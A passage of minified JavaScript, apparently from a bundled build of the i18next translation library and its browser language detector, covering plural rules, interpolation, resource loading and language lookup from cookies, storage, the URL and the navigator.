o=n.formatLanguageCode(e);n.options.supportedLngs&&!n.isSupportedCode(o)||(t=o)}})),!t&&this.options.supportedLngs&&e.forEach((function(e){if(!t){var o=n.getLanguagePartFromCode(e);if(n.isSupportedCode(o))return t=o;t=n.options.supportedLngs.find((function(e){if(0===e.indexOf(o))return e}))}})),t||(t=this.getFallbackCodes(this.options.fallbackLng)[0]),t):null}},{key:"getFallbackCodes",value:function(e,t){if(!e)return[];if("function"==typeof e&&(e=e(t)),"string"==typeof e&&(e=[e]),"[object Array]"===Object.prototype.toString.apply(e))return e;if(!t)return e.default||[];var n=e[t];return n||(n=e[this.getScriptPartFromCode(t)]),n||(n=e[this.formatLanguageCode(t)]),n||(n=e[this.getLanguagePartFromCode(t)]),n||(n=e.default),n||[]}},{key:"toResolveHierarchy",value:function(e,t){var n=this,o=this.getFallbackCodes(t||this.options.fallbackLng||[],e),r=[],s=function(e){e&&(n.isSupportedCode(e)?r.push(e):n.logger.warn("rejecting language code not found in supportedLngs: ".concat(e)))};return"string"==typeof e&&e.indexOf("-")>-1?("languageOnly"!==this.options.load&&s(this.formatLanguageCode(e)),"languageOnly"!==this.options.load&&"currentOnly"!==this.options.load&&s(this.getScriptPartFromCode(e)),"currentOnly"!==this.options.load&&s(this.getLanguagePartFromCode(e))):"string"==typeof e&&s(this.formatLanguageCode(e)),o.forEach((function(e){r.indexOf(e)<0&&s(n.formatLanguageCode(e))})),r}}]),e}(),L=[{lngs:["ach","ak","am","arn","br","fil","gun","ln","mfe","mg","mi","oc","pt","pt-BR","tg","tl","ti","tr","uz","wa"],nr:[1,2],fc:1},{lngs:["af","an","ast","az","bg","bn","ca","da","de","dev","el","en","eo","es","et","eu","fi","fo","fur","fy","gl","gu","ha","hi","hu","hy","ia","it","kn","ku","lb","mai","ml","mn","mr","nah","nap","nb","ne","nl","nn","no","nso","pa","pap","pms","ps","pt-PT","rm","sco","se","si","so","son","sq","sv","sw","ta","te","tk","ur","yo"],nr:[1,2],fc:2},{lngs:["ay","bo","cgg","fa","ht","id","ja","jbo","ka","kk","km","ko","ky","lo","ms","sah","su","th","tt","ug","vi","wo","zh"],nr:[1],fc:3},{lngs:["be","bs","cnr","dz","hr","ru","sr","uk"],nr:[1,2,5],fc:4},{lngs:["ar"],nr:[0,1,2,3,11,100],fc:5},{lngs:["cs","sk"],nr:[1,2,5],fc:6},{lngs:["csb","pl"],nr:[1,2,5],fc:7},{lngs:["cy"],nr:[1,2,3,8],fc:8},{lngs:["fr"],nr:[1,2],fc:9},{lngs:["ga"],nr:[1,2,3,7,11],fc:10},{lngs:["gd"],nr:[1,2,3,20],fc:11},{lngs:["is"],nr:[1,2],fc:12},{lngs:["jv"],nr:[0,1],fc:13},{lngs:["kw"],nr:[1,2,3,4],fc:14},{lngs:["lt"],nr:[1,2,10],fc:15},{lngs:["lv"],nr:[1,2,0],fc:16},{lngs:["mk"],nr:[1,2],fc:17},{lngs:["mnk"],nr:[0,1,2],fc:18},{lngs:["mt"],nr:[1,2,11,20],fc:19},{lngs:["or"],nr:[2,1],fc:2},{lngs:["ro"],nr:[1,2,20],fc:20},{lngs:["sl"],nr:[5,1,2,3],fc:21},{lngs:["he","iw"],nr:[1,2,20,21],fc:22}],D={1:function(e){return Number(e>1)},2:function(e){return Number(1!=e)},3:function(e){return 0},4:function(e){return Number(e%10==1&&e%100!=11?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2)},5:function(e){return Number(0==e?0:1==e?1:2==e?2:e%100>=3&&e%100<=10?3:e%100>=11?4:5)},6:function(e){return Number(1==e?0:e>=2&&e<=4?1:2)},7:function(e){return Number(1==e?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2)},8:function(e){return Number(1==e?0:2==e?1:8!=e&&11!=e?2:3)},9:function(e){return Number(e>=2)},10:function(e){return Number(1==e?0:2==e?1:e<7?2:e<11?3:4)},11:function(e){return Number(1==e||11==e?0:2==e||12==e?1:e>2&&e<20?2:3)},12:function(e){return Number(e%10!=1||e%100==11)},13:function(e){return Number(0!==e)},14:function(e){return Number(1==e?0:2==e?1:3==e?2:3)},15:function(e){return Number(e%10==1&&e%100!=11?0:e%10>=2&&(e%100<10||e%100>=20)?1:2)},16:function(e){return Number(e%10==1&&e%100!=11?0:0!==e?1:2)},17:function(e){return Number(1==e||e%10==1&&e%100!=11?0:1)},18:function(e){return Number(0==e?0:1==e?1:2)},19:function(e){return Number(1==e?0:0==e||e%100>1&&e%100<11?1:e%100>10&&e%100<20?2:3)},20:function(e){return Number(1==e?0:0==e||e%100>0&&e%100<20?1:2)},21:function(e){return Number(e%100==1?1:e%100==2?2:e%100==3||e%100==4?3:0)},22:function(e){return Number(1==e?0:2==e?1:(e<0||e>10)&&e%10==0?2:3)}};function N(){var e={};return L.forEach((function(t){t.lngs.forEach((function(n){e[n]={numbers:t.nr,plurals:D[t.fc]}}))})),e}var $=function(){function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e),this.languageUtils=t,this.options=n,this.logger=v.create("pluralResolver"),this.rules=N()}return u(e,[{key:"addRule",value:function(e,t){this.rules[e]=t}},{key:"getRule",value:function(e){return this.rules[e]||this.rules[this.languageUtils.getLanguagePartFromCode(e)]}},{key:"needsPlural",value:function(e){var t=this.getRule(e);return t&&t.numbers.length>1}},{key:"getPluralFormsOfKey",value:function(e,t){return this.getSuffixes(e).map((function(e){return t+e}))}},{key:"getSuffixes",value:function(e){var t=this,n=this.getRule(e);return n?n.numbers.map((function(n){return t.getSuffix(e,n)})):[]}},{key:"getSuffix",value:function(e,t){var n=this,o=this.getRule(e);if(o){var r=o.noAbs?o.plurals(t):o.plurals(Math.abs(t)),s=o.numbers[r];this.options.simplifyPluralSuffix&&2===o.numbers.length&&1===o.numbers[0]&&(2===s?s="plural":1===s&&(s=""));var i=function(){return n.options.prepend&&s.toString()?n.options.prepend+s.toString():s.toString()};return"v1"===this.options.compatibilityJSON?1===s?"":"number"==typeof s?"_plural_".concat(s.toString()):i():"v2"===this.options.compatibilityJSON||this.options.simplifyPluralSuffix&&2===o.numbers.length&&1===o.numbers[0]?i():this.options.prepend&&r.toString()?this.options.prepend+r.toString():r.toString()}return this.logger.warn("no plural rule found for: ".concat(e)),""}}]),e}(),R=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};i(this,e),this.logger=v.create("interpolator"),this.options=t,this.format=t.interpolation&&t.interpolation.format||function(e){return e},this.init(t)}return u(e,[{key:"init",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};e.interpolation||(e.interpolation={escapeValue:!0});var t=e.interpolation;this.escape=void 0!==t.escape?t.escape:_,this.escapeValue=void 0===t.escapeValue||t.escapeValue,this.useRawValueToEscape=void 0!==t.useRawValueToEscape&&t.useRawValueToEscape,this.prefix=t.prefix?U(t.prefix):t.prefixEscaped||"{{",this.suffix=t.suffix?U(t.suffix):t.suffixEscaped||"}}",this.formatSeparator=t.formatSeparator?t.formatSeparator:t.formatSeparator||",",this.unescapePrefix=t.unescapeSuffix?"":t.unescapePrefix||"-",this.unescapeSuffix=this.unescapePrefix?"":t.unescapeSuffix||"",this.nestingPrefix=t.nestingPrefix?U(t.nestingPrefix):t.nestingPrefixEscaped||U("$t("),this.nestingSuffix=t.nestingSuffix?U(t.nestingSuffix):t.nestingSuffixEscaped||U(")"),this.nestingOptionsSeparator=t.nestingOptionsSeparator?t.nestingOptionsSeparator:t.nestingOptionsSeparator||",",this.maxReplaces=t.maxReplaces?t.maxReplaces:1e3,this.alwaysFormat=void 0!==t.alwaysFormat&&t.alwaysFormat,this.resetRegExp()}},{key:"reset",value:function(){this.options&&this.init(this.options)}},{key:"resetRegExp",value:function(){var e="".concat(this.prefix,"(.+?)").concat(this.suffix);this.regexp=new RegExp(e,"g");var t="".concat(this.prefix).concat(this.unescapePrefix,"(.+?)").concat(this.unescapeSuffix).concat(this.suffix);this.regexpUnescape=new RegExp(t,"g");var n="".concat(this.nestingPrefix,"(.+?)").concat(this.nestingSuffix);this.nestingRegexp=new RegExp(n,"g")}},{key:"interpolate",value:function(e,t,n,o){var r,s,i,a=this,u=this.options&&this.options.interpolation&&this.options.interpolation.defaultVariables||{};function c(e){return e.replace(/\$/g,"$$$$")}var l=function(e){if(e.indexOf(a.formatSeparator)<0){var r=C(t,u,e);return a.alwaysFormat?a.format(r,void 0,n):r}var s=e.split(a.formatSeparator),i=s.shift().trim(),c=s.join(a.formatSeparator).trim();return a.format(C(t,u,i),c,n,o)};this.resetRegExp();var d=o&&o.missingInterpolationHandler||this.options.missingInterpolationHandler,h=o&&o.interpolation&&o.interpolation.skipOnVariables||this.options.interpolation.skipOnVariables;return[{regex:this.regexpUnescape,safeValue:function(e){return c(e)}},{regex:this.regexp,safeValue:function(e){return a.escapeValue?c(a.escape(e)):c(e)}}].forEach((function(t){for(i=0;r=t.regex.exec(e);){if(void 0===(s=l(r[1].trim())))if("function"==typeof d){var n=d(e,r,o);s="string"==typeof n?n:""}else{if(h){s=r[0];continue}a.logger.warn("missed to pass in variable ".concat(r[1]," for interpolating ").concat(e)),s=""}else"string"==typeof s||a.useRawValueToEscape||(s=k(s));if(e=e.replace(r[0],t.safeValue(s)),t.regex.lastIndex=0,++i>=a.maxReplaces)break}})),e}},{key:"nest",value:function(e,t){var n,o,r=this,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},a=s({},i);function u(e,t){var n=this.nestingOptionsSeparator;if(e.indexOf(n)<0)return e;var o=e.split(new RegExp("".concat(n,"[ ]*{"))),r="{".concat(o[1]);e=o[0],r=(r=this.interpolate(r,a)).replace(/'/g,'"');try{a=JSON.parse(r),t&&(a=s({},t,a))}catch(t){return this.logger.warn("failed parsing options string in nesting for key ".concat(e),t),"".concat(e).concat(n).concat(r)}return delete a.defaultValue,e}for(a.applyPostProcessor=!1,delete a.defaultValue;n=this.nestingRegexp.exec(e);){var c=[],l=!1;if(n[0].includes(this.formatSeparator)&&!/{.*}/.test(n[1])){var d=n[1].split(this.formatSeparator).map((function(e){return e.trim()}));n[1]=d.shift(),c=d,l=!0}if((o=t(u.call(this,n[1].trim(),a),a))&&n[0]===e&&"string"!=typeof o)return o;"string"!=typeof o&&(o=k(o)),o||(this.logger.warn("missed to resolve ".concat(n[1]," for nesting ").concat(e)),o=""),l&&(o=c.reduce((function(e,t){return r.format(e,t,i.lng,i)}),o.trim())),e=e.replace(n[0],o),this.regexp.lastIndex=0}return e}}]),e}();var H=function(e){function t(e,n,o){var r,s=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return i(this,t),r=h(this,f(t).call(this)),q&&b.call(d(r)),r.backend=e,r.store=n,r.services=o,r.languageUtils=o.languageUtils,r.options=s,r.logger=v.create("backendConnector"),r.state={},r.queue=[],r.backend&&r.backend.init&&r.backend.init(o,s.backend,s),r}return m(t,e),u(t,[{key:"queueLoad",value:function(e,t,n,o){var r=this,s=[],i=[],a=[],u=[];return e.forEach((function(e){var o=!0;t.forEach((function(t){var a="".concat(e,"|").concat(t);!n.reload&&r.store.hasResourceBundle(e,t)?r.state[a]=2:r.state[a]<0||(1===r.state[a]?i.indexOf(a)<0&&i.push(a):(r.state[a]=1,o=!1,i.indexOf(a)<0&&i.push(a),s.indexOf(a)<0&&s.push(a),u.indexOf(t)<0&&u.push(t)))})),o||a.push(e)})),(s.length||i.length)&&this.queue.push({pending:i,loaded:{},errors:[],callback:o}),{toLoad:s,pending:i,toLoadLanguages:a,toLoadNamespaces:u}}},{key:"loaded",value:function(e,t,n){var o=e.split("|"),r=o[0],s=o[1];t&&this.emit("failedLoading",r,s,t),n&&this.store.addResourceBundle(r,s,n),this.state[e]=t?-1:2;var i={};this.queue.forEach((function(n){var o,a,u,c,l,d;o=n.loaded,a=s,c=w(o,[r],Object),l=c.obj,d=c.k,l[d]=l[d]||[],u&&(l[d]=l[d].concat(a)),u||l[d].push(a),function(e,t){for(var n=e.indexOf(t);-1!==n;)e.splice(n,1),n=e.indexOf(t)}(n.pending,e),t&&n.errors.push(t),0!==n.pending.length||n.done||(Object.keys(n.loaded).forEach((function(e){i[e]||(i[e]=[]),n.loaded[e].length&&n.loaded[e].forEach((function(t){i[e].indexOf(t)<0&&i[e].push(t)}))})),n.done=!0,n.errors.length?n.callback(n.errors):n.callback())})),this.emit("loaded",i),this.queue=this.queue.filter((function(e){return!e.done}))}},{key:"read",value:function(e,t,n){var o=this,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0,s=arguments.length>4&&void 0!==arguments[4]?arguments[4]:350,i=arguments.length>5?arguments[5]:void 0;return e.length?this.backend[n](e,t,(function(a,u){a&&u&&r<5?setTimeout((function(){o.read.call(o,e,t,n,r+1,2*s,i)}),s):i(a,u)})):i(null,{})}},{key:"prepareLoading",value:function(e,t){var n=this,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=arguments.length>3?arguments[3]:void 0;if(!this.backend)return this.logger.warn("No backend was added via i18next.use. Will not load resources."),r&&r();"string"==typeof e&&(e=this.languageUtils.toResolveHierarchy(e)),"string"==typeof t&&(t=[t]);var s=this.queueLoad(e,t,o,r);if(!s.toLoad.length)return s.pending.length||r(),null;s.toLoad.forEach((function(e){n.loadOne(e)}))}},{key:"load",value:function(e,t,n){this.prepareLoading(e,t,{},n)}},{key:"reload",value:function(e,t,n){this.prepareLoading(e,t,{reload:!0},n)}},{key:"loadOne",value:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",o=e.split("|"),r=o[0],s=o[1];this.read(r,s,"read",void 0,void 0,(function(o,i){o&&t.logger.warn("".concat(n,"loading namespace ").concat(s," for language ").concat(r," failed"),o),!o&&i&&t.logger.log("".concat(n,"loaded namespace ").concat(s," for language ").concat(r),i),t.loaded(e,o,i)}))}},{key:"saveMissing",value:function(e,t,n,o,r){var i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};this.services.utils&&this.services.utils.hasLoadedNamespace&&!this.services.utils.hasLoadedNamespace(t)?this.logger.warn('did not save key "'.concat(n,'" as the namespace "').concat(t,'" was not yet loaded'),"This means something IS WRONG in your setup. You access the t function before i18next.init / i18next.loadNamespace / i18next.changeLanguage was done. Wait for the callback or Promise to resolve before accessing it!!!"):null!=n&&""!==n&&(this.backend&&this.backend.create&&this.backend.create(e,t,n,o,null,s({},i,{isUpdate:r})),e&&e[0]&&this.store.addResource(e[0],t,n,o))}}]),t}(b);function F(){return{debug:!1,initImmediate:!0,ns:["translation"],defaultNS:["translation"],fallbackLng:["dev"],fallbackNS:!1,whitelist:!1,nonExplicitWhitelist:!1,supportedLngs:!1,nonExplicitSupportedLngs:!1,load:"all",preload:!1,simplifyPluralSuffix:!0,keySeparator:".",nsSeparator:":",pluralSeparator:"_",contextSeparator:"_",partialBundledLanguages:!1,saveMissing:!1,updateMissing:!1,saveMissingTo:"fallback",saveMissingPlurals:!0,missingKeyHandler:!1,missingInterpolationHandler:!1,postProcess:!1,postProcessPassResolved:!1,returnNull:!0,returnEmptyString:!0,returnObjects:!1,joinArrays:!1,returnedObjectHandler:!1,parseMissingKeyHandler:!1,appendNamespaceToMissingKey:!1,appendNamespaceToCIMode:!1,overloadTranslationOptionHandler:function(e){var t={};if("object"===o(e[1])&&(t=e[1]),"string"==typeof e[1]&&(t.defaultValue=e[1]),"string"==typeof e[2]&&(t.tDescription=e[2]),"object"===o(e[2])||"object"===o(e[3])){var n=e[3]||e[2];Object.keys(n).forEach((function(e){t[e]=n[e]}))}return t},interpolation:{escapeValue:!0,format:function(e,t,n,o){return e},prefix:"{{",suffix:"}}",formatSeparator:",",unescapePrefix:"-",nestingPrefix:"$t(",nestingSuffix:")",nestingOptionsSeparator:",",maxReplaces:1e3,skipOnVariables:!1}}}function M(e){return"string"==typeof e.ns&&(e.ns=[e.ns]),"string"==typeof e.fallbackLng&&(e.fallbackLng=[e.fallbackLng]),"string"==typeof e.fallbackNS&&(e.fallbackNS=[e.fallbackNS]),e.whitelist&&(e.whitelist&&e.whitelist.indexOf("cimode")<0&&(e.whitelist=e.whitelist.concat(["cimode"])),e.supportedLngs=e.whitelist),e.nonExplicitWhitelist&&(e.nonExplicitSupportedLngs=e.nonExplicitWhitelist),e.supportedLngs&&e.supportedLngs.indexOf("cimode")<0&&(e.supportedLngs=e.supportedLngs.concat(["cimode"])),e}function z(){}var G=new(function(e){function t(){var e,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=arguments.length>1?arguments[1]:void 0;if(i(this,t),e=h(this,f(t).call(this)),q&&b.call(d(e)),e.options=M(n),e.services={},e.logger=v,e.modules={external:[]},o&&!e.isInitialized&&!n.isClone){if(!e.options.initImmediate)return e.init(n,o),h(e,d(e));setTimeout((function(){e.init(n,o)}),0)}return e}return m(t,e),u(t,[{key:"init",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=arguments.length>1?arguments[1]:void 0;function o(e){return e?"function"==typeof e?new e:e:null}if("function"==typeof t&&(n=t,t={}),t.whitelist&&!t.supportedLngs&&this.logger.deprecate("whitelist",'option "whitelist" will be renamed to "supportedLngs" in the next major - please make sure to rename this option asap.'),t.nonExplicitWhitelist&&!t.nonExplicitSupportedLngs&&this.logger.deprecate("whitelist",'options "nonExplicitWhitelist" will be renamed to "nonExplicitSupportedLngs" in the next major - please make sure to rename this option asap.'),this.options=s({},F(),this.options,M(t)),this.format=this.options.interpolation.format,n||(n=z),!this.options.isClone){this.modules.logger?v.init(o(this.modules.logger),this.options):v.init(null,this.options);var r=new O(this.options);this.store=new A(this.options.resources,this.options);var i=this.services;i.logger=v,i.resourceStore=this.store,i.languageUtils=r,i.pluralResolver=new $(r,{prepend:this.options.pluralSeparator,compatibilityJSON:this.options.compatibilityJSON,simplifyPluralSuffix:this.options.simplifyPluralSuffix}),i.interpolator=new R(this.options),i.utils={hasLoadedNamespace:this.hasLoadedNamespace.bind(this)},i.backendConnector=new H(o(this.modules.backend),i.resourceStore,i,this.options),i.backendConnector.on("*",(function(t){for(var n=arguments.length,o=new Array(n>1?n-1:0),r=1;r<n;r++)o[r-1]=arguments[r];e.emit.apply(e,[t].concat(o))})),this.modules.languageDetector&&(i.languageDetector=o(this.modules.languageDetector),i.languageDetector.init(i,this.options.detection,this.options)),this.modules.i18nFormat&&(i.i18nFormat=o(this.modules.i18nFormat),i.i18nFormat.init&&i.i18nFormat.init(this)),this.translator=new K(this.services,this.options),this.translator.on("*",(function(t){for(var n=arguments.length,o=new Array(n>1?n-1:0),r=1;r<n;r++)o[r-1]=arguments[r];e.emit.apply(e,[t].concat(o))})),this.modules.external.forEach((function(t){t.init&&t.init(e)}))}if(this.options.fallbackLng&&!this.services.languageDetector&&!this.options.lng){var a=this.services.languageUtils.getFallbackCodes(this.options.fallbackLng);a.length>0&&"dev"!==a[0]&&(this.options.lng=a[0])}this.services.languageDetector||this.options.lng||this.logger.warn("init: no languageDetector is used and no lng is defined");var u=["getResource","hasResourceBundle","getResourceBundle","getDataByLanguage"];u.forEach((function(t){e[t]=function(){var n;return(n=e.store)[t].apply(n,arguments)}}));var c=["addResource","addResources","addResourceBundle","removeResourceBundle"];c.forEach((function(t){e[t]=function(){var n;return(n=e.store)[t].apply(n,arguments),e}}));var l=y(),d=function(){var t=function(t,o){e.isInitialized&&e.logger.warn("init: i18next is already initialized. You should call init just once!"),e.isInitialized=!0,e.options.isClone||e.logger.log("initialized",e.options),e.emit("initialized",e.options),l.resolve(o),n(t,o)};if(e.languages&&"v1"!==e.options.compatibilityAPI&&!e.isInitialized)return t(null,e.t.bind(e));e.changeLanguage(e.options.lng,t)};return this.options.resources||!this.options.initImmediate?d():setTimeout(d,0),l}},{key:"loadResources",value:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:z,o=n,r="string"==typeof e?e:this.language;if("function"==typeof e&&(o=e),!this.options.resources||this.options.partialBundledLanguages){if(r&&"cimode"===r.toLowerCase())return o();var s=[],i=function(e){e&&t.services.languageUtils.toResolveHierarchy(e).forEach((function(e){s.indexOf(e)<0&&s.push(e)}))};if(r)i(r);else{var a=this.services.languageUtils.getFallbackCodes(this.options.fallbackLng);a.forEach((function(e){return i(e)}))}this.options.preload&&this.options.preload.forEach((function(e){return i(e)})),this.services.backendConnector.load(s,this.options.ns,o)}else o(null)}},{key:"reloadResources",value:function(e,t,n){var o=y();return e||(e=this.languages),t||(t=this.options.ns),n||(n=z),this.services.backendConnector.reload(e,t,(function(e){o.resolve(),n(e)})),o}},{key:"use",value:function(e){if(!e)throw new Error("You are passing an undefined module! Please check the object you are passing to i18next.use()");if(!e.type)throw new Error("You are passing a wrong module! Please check the object you are passing to i18next.use()");return"backend"===e.type&&(this.modules.backend=e),("logger"===e.type||e.log&&e.warn&&e.error)&&(this.modules.logger=e),"languageDetector"===e.type&&(this.modules.languageDetector=e),"i18nFormat"===e.type&&(this.modules.i18nFormat=e),"postProcessor"===e.type&&I.addPostProcessor(e),"3rdParty"===e.type&&this.modules.external.push(e),this}},{key:"changeLanguage",value:function(e,t){var n=this;this.isLanguageChangingTo=e;var o=y();this.emit("languageChanging",e);var r=function(e){var r="string"==typeof e?e:n.services.languageUtils.getBestMatchFromCodes(e);r&&(n.language||(n.language=r,n.languages=n.services.languageUtils.toResolveHierarchy(r)),n.translator.language||n.translator.changeLanguage(r),n.services.languageDetector&&n.services.languageDetector.cacheUserLanguage(r)),n.loadResources(r,(function(e){!function(e,r){r?(n.language=r,n.languages=n.services.languageUtils.toResolveHierarchy(r),n.translator.changeLanguage(r),n.isLanguageChangingTo=void 0,n.emit("languageChanged",r),n.logger.log("languageChanged",r)):n.isLanguageChangingTo=void 0,o.resolve((function(){return n.t.apply(n,arguments)})),t&&t(e,(function(){return n.t.apply(n,arguments)}))}(e,r)}))};return e||!this.services.languageDetector||this.services.languageDetector.async?!e&&this.services.languageDetector&&this.services.languageDetector.async?this.services.languageDetector.detect(r):r(e):r(this.services.languageDetector.detect()),o}},{key:"getFixedT",value:function(e,t){var n=this,r=function e(t,r){var i;if("object"!==o(r)){for(var a=arguments.length,u=new Array(a>2?a-2:0),c=2;c<a;c++)u[c-2]=arguments[c];i=n.options.overloadTranslationOptionHandler([t,r].concat(u))}else i=s({},r);return i.lng=i.lng||e.lng,i.lngs=i.lngs||e.lngs,i.ns=i.ns||e.ns,n.t(t,i)};return"string"==typeof e?r.lng=e:r.lngs=e,r.ns=t,r}},{key:"t",value:function(){var e;return this.translator&&(e=this.translator).translate.apply(e,arguments)}},{key:"exists",value:function(){var e;return this.translator&&(e=this.translator).exists.apply(e,arguments)}},{key:"setDefaultNamespace",value:function(e){this.options.defaultNS=e}},{key:"hasLoadedNamespace",value:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!this.isInitialized)return this.logger.warn("hasLoadedNamespace: i18next was not initialized",this.languages),!1;if(!this.languages||!this.languages.length)return this.logger.warn("hasLoadedNamespace: i18n.languages were undefined or empty",this.languages),!1;var o=this.languages[0],r=!!this.options&&this.options.fallbackLng,s=this.languages[this.languages.length-1];if("cimode"===o.toLowerCase())return!0;var i=function(e,n){var o=t.services.backendConnector.state["".concat(e,"|").concat(n)];return-1===o||2===o};if(n.precheck){var a=n.precheck(this,i);if(void 0!==a)return a}return!!this.hasResourceBundle(o,e)||(!this.services.backendConnector.backend||!(!i(o,e)||r&&!i(s,e)))}},{key:"loadNamespaces",value:function(e,t){var n=this,o=y();return this.options.ns?("string"==typeof e&&(e=[e]),e.forEach((function(e){n.options.ns.indexOf(e)<0&&n.options.ns.push(e)})),this.loadResources((function(e){o.resolve(),t&&t(e)})),o):(t&&t(),Promise.resolve())}},{key:"loadLanguages",value:function(e,t){var n=y();"string"==typeof e&&(e=[e]);var o=this.options.preload||[],r=e.filter((function(e){return o.indexOf(e)<0}));return r.length?(this.options.preload=o.concat(r),this.loadResources((function(e){n.resolve(),t&&t(e)})),n):(t&&t(),Promise.resolve())}},{key:"dir",value:function(e){if(e||(e=this.languages&&this.languages.length>0?this.languages[0]:this.language),!e)return"rtl";return["ar","shu","sqr","ssh","xaa","yhd","yud","aao","abh","abv","acm","acq","acw","acx","acy","adf","ads","aeb","aec","afb","ajp","apc","apd","arb","arq","ars","ary","arz","auz","avl","ayh","ayl","ayn","ayp","bbz","pga","he","iw","ps","pbt","pbu","pst","prp","prd","ug","ur","ydd","yds","yih","ji","yi","hbo","men","xmn","fa","jpr","peo","pes","prs","dv","sam"].indexOf(this.services.languageUtils.getLanguagePartFromCode(e))>=0?"rtl":"ltr"}},{key:"createInstance",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=arguments.length>1?arguments[1]:void 0;return new t(e,n)}},{key:"cloneInstance",value:function(){var e=this,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:z,r=s({},this.options,n,{isClone:!0}),i=new t(r),a=["store","services","language"];return a.forEach((function(t){i[t]=e[t]})),i.services=s({},this.services),i.services.utils={hasLoadedNamespace:i.hasLoadedNamespace.bind(i)},i.translator=new K(i.services,i.options),i.translator.on("*",(function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),o=1;o<t;o++)n[o-1]=arguments[o];i.emit.apply(i,[e].concat(n))})),i.init(r,o),i.translator.options=i.options,i.translator.backendConnector.services.utils={hasLoadedNamespace:i.hasLoadedNamespace.bind(i)},i}}]),t}(b)),V=[],W=V.forEach,Y=V.slice;function J(e){return W.call(Y.call(arguments,1),(function(t){if(t)for(var n in t)void 0===e[n]&&(e[n]=t[n])})),e}var Z=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/,X=function(e,t,n){var o=n||{};o.path=o.path||"/";var r=e+"="+encodeURIComponent(t);if(o.maxAge>0){var s=o.maxAge-0;if(isNaN(s))throw new Error("maxAge should be a Number");r+="; Max-Age="+Math.floor(s)}if(o.domain){if(!Z.test(o.domain))throw new TypeError("option domain is invalid");r+="; Domain="+o.domain}if(o.path){if(!Z.test(o.path))throw new TypeError("option path is invalid");r+="; Path="+o.path}if(o.expires){if("function"!=typeof o.expires.toUTCString)throw new TypeError("option expires is invalid");r+="; Expires="+o.expires.toUTCString()}if(o.httpOnly&&(r+="; HttpOnly"),o.secure&&(r+="; Secure"),o.sameSite)switch("string"==typeof o.sameSite?o.sameSite.toLowerCase():o.sameSite){case!0:r+="; SameSite=Strict";break;case"lax":r+="; SameSite=Lax";break;case"strict":r+="; SameSite=Strict";break;case"none":r+="; SameSite=None";break;default:throw new TypeError("option sameSite is invalid")}return r},Q=function(e,t,n,o){var r=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{path:"/",sameSite:"strict"};n&&(r.expires=new Date,r.expires.setTime(r.expires.getTime()+60*n*1e3)),o&&(r.domain=o),document.cookie=X(e,encodeURIComponent(t),r)},ee=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var r=n[o];" "===r.charAt(0);)r=r.substring(1,r.length);if(0===r.indexOf(t))return r.substring(t.length,r.length)}return null},te={name:"cookie",lookup:function(e){var t;if(e.lookupCookie&&"undefined"!=typeof document){var n=ee(e.lookupCookie);n&&(t=n)}return t},cacheUserLanguage:function(e,t){t.lookupCookie&&"undefined"!=typeof document&&Q(t.lookupCookie,e,t.cookieMinutes,t.cookieDomain,t.cookieOptions)}},ne={name:"querystring",lookup:function(e){var t;if("undefined"!=typeof window)for(var n=window.location.search.substring(1).split("&"),o=0;o<n.length;o++){var r=n[o].indexOf("=");if(r>0)n[o].substring(0,r)===e.lookupQuerystring&&(t=n[o].substring(r+1))}return t}},oe=null,re=function(){if(null!==oe)return oe;try{oe="undefined"!==window&&null!==window.localStorage;window.localStorage.setItem("i18next.translate.boo","foo"),window.localStorage.removeItem("i18next.translate.boo")}catch(e){oe=!1}return oe},se={name:"localStorage",lookup:function(e){var t;if(e.lookupLocalStorage&&re()){var n=window.localStorage.getItem(e.lookupLocalStorage);n&&(t=n)}return t},cacheUserLanguage:function(e,t){t.lookupLocalStorage&&re()&&window.localStorage.setItem(t.lookupLocalStorage,e)}},ie=null,ae=function(){if(null!==ie)return ie;try{ie="undefined"!==window&&null!==window.sessionStorage;window.sessionStorage.setItem("i18next.translate.boo","foo"),window.sessionStorage.removeItem("i18next.translate.boo")}catch(e){ie=!1}return ie},ue={name:"sessionStorage",lookup:function(e){var t;if(e.lookupSessionStorage&&ae()){var n=window.sessionStorage.getItem(e.lookupSessionStorage);n&&(t=n)}return t},cacheUserLanguage:function(e,t){t.lookupSessionStorage&&ae()&&window.sessionStorage.setItem(t.lookupSessionStorage,e)}},ce={name:"navigator",lookup:function(e){var t=[];if("undefined"!=typeof navigator){if(navigator.languages)for(var n=0;n<navigator.languages.length;n++)t.push(navigator.languages[n]);navigator.userLanguage&&t.push(navigator.userLanguage),navigator.language&&t.push(navigator.language)}return t.length>0?t:void 0}},le={name:"htmlTag",lookup:function(e){var t,n=e.htmlTag||("undefined"!=typeof document?document.documentElement:null);return n&&"function"==typeof n.getAttribute&&(t=n.getAttribute("lang")),t}},de={name:"path",lookup:function(e){var t;if("undefined"!=typeof window){var n=window.location.pathname.match(/\/([a-zA-Z-]*)/g);if(n instanceof Array)if("number"==typeof e.lookupFromPathIndex){if("string"!=typeof n[e.lookupFromPathIndex])return;t=n[e.lookupFromPathIndex].replace("/","")}else t=n[0].replace("/","")}return t}},he={name:"subdomain",lookup:function(e){var t;if("undefined"!=typeof window){var n=window.location.href.match(/(?:http[s]*\:\/\/)*(.*?)\.(?=[^\/]*\..{2,5})/gi);n instanceof Array&&(t="number"==typeof 